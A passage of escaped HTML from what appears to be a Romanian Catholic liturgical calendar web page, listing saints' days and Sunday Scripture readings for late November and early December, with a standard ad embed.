solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; 